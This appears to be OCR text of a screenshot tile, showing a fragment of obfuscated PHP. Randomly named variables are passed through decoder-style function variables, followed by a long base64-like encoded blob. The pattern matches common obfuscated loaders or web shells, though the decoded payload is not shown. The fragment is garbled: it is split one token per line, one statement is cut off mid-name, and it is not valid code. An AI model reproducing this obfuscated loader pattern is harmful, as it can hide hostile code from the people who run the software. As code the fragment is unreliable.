
$pjFRSYIKAd
=                                      
;                                                 
$ePQvKapWdu
=
$pjFRSYIKAd
(
$ePQvKapWdu
);           
$wVIIRCcvNn
=
$pjFRSYIKAd
(
$wVIIRCcvNn
); 

$ZmwlvhWHQz
=
$ePQvKapWdu
(
'$GIlWwcxmnj'
,
$wVI
$azLZwcpqEW
=
$pjFRSYIKAd
(
$azLZwcpqEW
);           
$DrfvZWIluW
=
$pjFRSYIKAd
(
$DrfvZWIluW
);           
$kRHrgiseOI
=
$pjFRSYIKAd
(
$kRHrgiseOI
);             
RvZeOXEbYbA77gCc311++pKl/K4E46mdnV7oqKoqRNuercz3dO
nm+3v/76692nd/nr7//x7vbn7X/efYj04ZdwtX2eyu//xvH56s
nJEmrP7MNGkV4MY6ikc0eNTS7KpmUQhSgKkbxKnDfh3cZt3MZt
3MZfGrU7A0K42Y9PfUOP+Sct5i0rRqIQZi2/bYVoGKdz8Wi4dp
SzLOmxl8Qw38+mh4yHPZLA7q4DKd57q37ixfzJjflz4PQPnhTH
cqRlvwthBJ8pZ699bAUSWszasL7Q42VRid12fA6GSne6zmB9ba
PgH/SwDIbo7DqT8MnoM7rZ/Oa2ETcSAtCNvvfSyc5PXJiPDr50
pW3pp8ryGfFfXCc+jwR97yc65vUcSCIXOGrsE95isIWNUuxhnw
mfvLbemnX0M15/BnQrIn8Ygapy3t5E1+jMkffyOdXzVS9yOn0P
npvZx9zuMM+9jzI7r5xzSB2j9yK/YQ35cRNOHoH/MM7cVW/zff
yM2Mq1vpv24S9lWNr/UNm7SUx0PzZ6G2WoxB7Y+txxC57D8al3
u2iOIWiBY01Bl9/iD0SGgn6YOcrScyZbWZgVPJxvsfh/KxbP7V
+AnlMvX1fO8DwSM2DduSSe5xKKKtvaVr5Q+AHsrbRaNR+Y5u8T
9Peu0M1t5RB6bY3omNoc/bnCLNpWlvhonJZ7Vc+SIjfAO6duro
rSA0sLtgdMOyOTvmMMkKFfP1fMVfjRW0WrsdCvy/90CJn8ideF
g5y2VMdET7Er5vEvVb3SR4BOUF89B5pFXsfxmOqc5Dqt2VYvaK
F/5es5HkZtLHERkVsj4K3kPMFpdRwLWEZV17qNKQz6+iudFPsZ